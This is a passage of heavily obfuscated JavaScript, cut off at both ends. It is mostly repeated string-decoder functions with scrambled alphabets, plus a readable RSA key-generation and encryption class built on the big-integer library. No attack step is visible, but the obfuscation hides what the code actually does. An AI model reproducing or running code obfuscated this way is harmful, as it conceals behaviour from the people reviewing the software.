kE9EMRS[kiQLMR]}X2UNESG(DDixp3(kiQLMR(0x1d0))[kiQLMR(q92_e0u[0x71])](DDixp3(K6TtnjK(kiQLMR(q92_e0u[0x72])))[kiQLMR(0x1d3)+kiQLMR(0x1d4)]()-UiekLz),DDixp3(kiQLMR(0x1d5))[kiQLMR(q92_e0u[0x71])](DDixp3(K6TtnjK(kiQLMR(q92_e0u[0x72])))[kiQLMR(0x1d6)]()-UiekLz),DDixp3(kiQLMR(0x1d7))[kiQLMR(0x1d8)]())}),this[xz2lO2f(0x1d9)]=DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](),K6TtnjK(xz2lO2f(0x1da))[xz2lO2f(0x1db)]=this[xz2lO2f(0x1dc)][xz2lO2f(0x1dd)])}if(this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1de)](UEYLbeV(0x1df))[UEYLbeV(0x1e0)](UEYLbeV(0x1e1))){m6TllSC(rxuM2i);function bw3EU0(v6Mfb9){var kiQLMR=\"hNtmCODWIVFQLkgnqlYRMscpTPUjKarXEHBobfeA,8dS6xGJ!$7Z?)4*:>}%_(]u|z=w03&@y\\\"#^<`92;5./~+v{1i[\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function rxuM2i(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=bw3EU0(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}this[rxuM2i(0x1e2)]=K6TtnjK(rxuM2i(0x1e3))[rxuM2i(0x1e4)][rxuM2i(0x1e5)][rxuM2i(0x1e6)](rxuM2i(0x1e7))?q92_e0u[0x33]:q92_e0u[0x2d]}this[UEYLbeV(0x1e8)]()},[g_XoV6h(0x1e9)]:function(){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(v6Mfb9){var kiQLMR=\"Y6u/;GfQL1xdrOn5M^qJVK9|zbZIC~wN+cX3*g=}s<,PA])%2ED4\\\"yk{(pW`h$&HS>m8T#!aloie.BUj7[:@?v0tRF_\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function UEYLbeV(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[UEYLbeV(0x1ea)][UEYLbeV(0x1eb)]([UEYLbeV(0x1ec)])[UEYLbeV(0x1ed)](function(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];function u1oO1ua(kiQLMR){var u1oO1ua=\"u<]0vw.2q`E!4?MymoiW)[:RG#J&{k=C;ZO*S389UF1A%VN~\\\"D$xlb7YghszpI@Brt+j6Lc>/K(nX,TQd5|}f_HP^ae\",Eobnocu,UiekLz,v6Mfb9,UEYLbeV,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),UiekLz=Eobnocu.length,v6Mfb9=[],UEYLbeV=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<UiekLz;g_XoV6h++){var kE9EMRS=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UEYLbeV|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9.push(UEYLbeV&q92_e0u[0xc]),UEYLbeV>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){v6Mfb9.push((UEYLbeV|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(v6Mfb9)}function Eobnocu(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=u1oO1ua(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(UEYLbeV(0x1ee)+\"R\"in THu9Qk){UiekLz()}function UiekLz(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];const u1oO1ua=D75qXi[\"qbn8Ti\"](\"big-integer\");X2UNESG(kiQLMR[q92_e0u[0x6]]=class Eobnocu{static randomPrime(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const Eobnocu=u1oO1ua.one.shiftLeft(kiQLMR[q92_e0u[0x4]]-q92_e0u[0x1]),UiekLz=u1oO1ua.one.shiftLeft(kiQLMR[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let v6Mfb9=u1oO1ua.randBetween(Eobnocu,UiekLz);if(v6Mfb9.isProbablePrime(q92_e0u[0x44])){return v6Mfb9}}}static generate(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const Eobnocu=u1oO1ua(q92_e0u[0x74]);let UiekLz,v6Mfb9;kiQLMR[q92_e0u[0x6]]=void 0x0;do{X2UNESG(UiekLz=this.randomPrime(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]),v6Mfb9=this.randomPrime(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]),kiQLMR[q92_e0u[0x6]]=u1oO1ua.lcm(UiekLz.prev(),v6Mfb9.prev()))}while(u1oO1ua.gcd(Eobnocu,kiQLMR[q92_e0u[0x6]]).notEquals(q92_e0u[0x1])||UiekLz.minus(v6Mfb9).abs().shiftRight(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:Eobnocu,n:UiekLz.multiply(v6Mfb9),d:Eobnocu.modInv(kiQLMR[q92_e0u[0x6]])}}static encrypt(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x2];return u1oO1ua(kiQLMR[q92_e0u[0x4]]).modPow(kiQLMR[q92_e0u[0x12]],kiQLMR[q92_e0u[0x1]])}static decrypt(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x2];return u1oO1ua(kiQLMR[q92_e0u[0x4]]).modPow(kiQLMR[q92_e0u[0x1]],kiQLMR[q92_e0u[0x12]])}static encode(kiQLMR){const Eobnocu=kiQLMR.split(\"\").map(kiQLMR=>kiQLMR.charCodeAt()).join(\"\");return u1oO1ua(Eobnocu)}static decode(kiQLMR){const u1oO1ua=kiQLMR.toString();let Eobnocu=\"\";for(let UiekLz=q92_e0u[0x4];UiekLz<u1oO1ua.length;UiekLz+=q92_e0u[0x12]){X2UNESG(m6TllSC(UEYLbeV),m6TllSC(v6Mfb9));function v6Mfb9(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x7]]=\"#OJrf>u}`va_BhwCInKSg;+6HW.Lm?V&\\\"0~y(sTi=1YAxRD:3^|5l![Q8<zeG,@E]pq$U4j7bc9/tk*PX{2F)MN%Zdo\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[-q92_e0u[0x75]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[-q92_e0u[0x75]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x1f]]=kiQLMR[-q92_e0u[0x7]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x1f]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x1f]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function UEYLbeV(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}let wEmN7Z=K6TtnjK(UEYLbeV(0x1ef))(u1oO1ua.substr(UiekLz,q92_e0u[0x12]));if(wEmN7Z<=q92_e0u[0x76]){m6TllSC(g_XoV6h);function DDixp3(kiQLMR){var u1oO1ua=\"L*tYhOGceSlJAMfBd\\\"Z^N,~Fg`0pz)y}/K[s4>;#U]m@j8rxkWi=w<oH7P_EC?RIQ+{6(5!vq$:u1bX3|a%2DVn&9T.\",Eobnocu,v6Mfb9,UEYLbeV,wEmN7Z,DDixp3,g_XoV6h,kE9EMRS;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),v6Mfb9=Eobnocu.length,UEYLbeV=[],wEmN7Z=q92_e0u[0x4],DDixp3=q92_e0u[0x4],g_XoV6h=-q92_e0u[0x1]);for(kE9EMRS=q92_e0u[0x4];kE9EMRS<v6Mfb9;kE9EMRS++){var fFTEBms=u1oO1ua.indexOf(Eobnocu[kE9EMRS]);if(fFTEBms===-q92_e0u[0x1])continue;if(g_XoV6h<q92_e0u[0x4]){g_XoV6h=fFTEBms}else{X2UNESG(g_XoV6h+=fFTEBms*q92_e0u[0x17],wEmN7Z|=g_XoV6h<<DDixp3,DDixp3+=(g_XoV6h&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],DDixp3-=q92_e0u[0x5])}while(DDixp3>q92_e0u[0x8]);g_XoV6h=-q92_e0u[0x1]}}if(g_XoV6h>-q92_e0u[0x1]){UEYLbeV.push((wEmN7Z|g_XoV6h<<DDixp3)&q92_e0u[0xc])}return LPReTq(UEYLbeV)}function g_XoV6h(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=DDixp3(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(Eobnocu+=K6TtnjK(UEYLbeV(q92_e0u[0x77])).fromCharCode(K6TtnjK(g_XoV6h(0x1f1)+q92_e0u[0x213])(u1oO1ua.substr(UiekLz,q92_e0u[0x2]))),UiekLz++)}else{Eobnocu+=K6TtnjK(UEYLbeV(q92_e0u[0x77])).fromCharCode(wEmN7Z)}}return Eobnocu}},D75qXi[\"Ezod6m\"].exports=kiQLMR[q92_e0u[0x6]])}v6Mfb9[UEYLbeV(0x1f2)]=new(K6TtnjK(UEYLbeV(0x1f3)))({[Eobnocu(0x1f4)]:v6Mfb9[Eobnocu(0x1f5)],[Eobnocu(0x1f6)]:q92_e0u[0x2d]})}));if(DDixp3(UEYLbeV(0x1f7))[UEYLbeV(0x1f8)]<=q92_e0u[0x4]){function u1oO1ua(v6Mfb9){var kiQLMR=\"N(L3C[euaiSZbf;%0GB)XmO#UqszD~gy1H.tkQ|d+hlI4vcMY]oEpn@!AF&VJWP*^KTr_6Rw9/<x`$8>{?}=25,\\\"7:j\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function Eobnocu(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=u1oO1ua(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}K6TtnjK(Eobnocu(0x1f9))[Eobnocu(0x1fa)]()}if(this[UEYLbeV(0x1fb)][UEYLbeV(0x1fc)]){m6TllSC(wEmN7Z);function UiekLz(v6Mfb9){var kiQLMR=\"0OJXZ2tqE@5KvBTAb%_^`V&F>1.M}znPC,=8s9]ixR~j\\\"ofHg?uaQ)Ny3$#YUSlIr4dD6+p!*G7L|e{(hWc</[:mwk;\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function wEmN7Z(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=UiekLz(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}this[wEmN7Z(0x1fd)]()}X2UNESG(this[UEYLbeV(0x1fe)](),this[UEYLbeV(0x1ff)](q92_e0u[0x33]))},[g_XoV6h(q92_e0u[0x1a5])]:function(){X2UNESG(m6TllSC(kiQLMR),m6TllSC(v6Mfb9));function v6Mfb9(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x78]]=\"MFCfoEgdhBOlHStjNTbnksIZAaWQYeDGrpKVLR0=+PUJ@Xq^i%)c&_<?y;(6`}[$#!4\\\"|]:87/x>v{1u2wz5.,93*m~\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0x7b]]=[],v6Mfb9[q92_e0u[0x79]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[-q92_e0u[0x7a]]=q92_e0u[0x4];v6Mfb9[-q92_e0u[0x7a]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[-q92_e0u[0x7a]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x78]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[-q92_e0u[0x7a]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x79]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x7b]].push(v6Mfb9[q92_e0u[0x79]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x79]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x7b]].push((v6Mfb9[q92_e0u[0x79]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x7b]])}function kiQLMR(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(this[kiQLMR(0x201)][kiQLMR(0x202)](kiQLMR(0x203))[kiQLMR(0x204)]>q92_e0u[0x4]){var UEYLbeV;m6TllSC(g_XoV6h);function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x7d]]=\"K(+~^eNhYnCR,_b>O&6Uz@W7JX|w.G1#4:m0SQjB)]AcIVak\\\"9Tf<D`$/uiP=qvMt*23pZFrL%y}o[l?H{5!;gxEd8s\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[-q92_e0u[0x7c]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x7d]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[-q92_e0u[0x7c]],v6Mfb9[-q92_e0u[0x7c]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[-q92_e0u[0x7c]]-=q92_e0u[0x5])}while(v6Mfb9[-q92_e0u[0x7c]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[-q92_e0u[0x7c]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function u1oO1ua(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=g_XoV6h(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}UEYLbeV=q92_e0u[0x33];if(K6TtnjK(kiQLMR(0x205))[u1oO1ua(0x206)](u1oO1ua(0x207))){m6TllSC(UiekLz);function Eobnocu(v6Mfb9){var kiQLMR=\"LfAgckHZKh&wId7($Ni?lxso.F95j)BnYv,T|>GQS^#E[t+}p1W=auXC6m4Je%RM*O!b\\\"U0q{rV8@2Dy]3/~`;z:<_P\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function UiekLz(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=Eobnocu(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}DDixp3[u1oO1ua(0x208)](K6TtnjK(UiekLz(0x209))[UiekLz(0x20a)](UiekLz(0x20b))[UiekLz(0x20c)](q92_e0u[0x83]),function(v6Mfb9,kiQLMR){X2UNESG(m6TllSC(u1oO1ua),m6TllSC(g_XoV6h));function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x7e]]=\"zKDWjOYFa9`J{tCmLn%*?EucqUg/}8,VR#Q+<MI3H=7o_pTev~&;6dk]0s@)4iw[xlXZ^Bf5h2>S!AN\\\"|(P$yb1.G:r\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[-q92_e0u[0x12]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x7e]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[-q92_e0u[0x12]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x1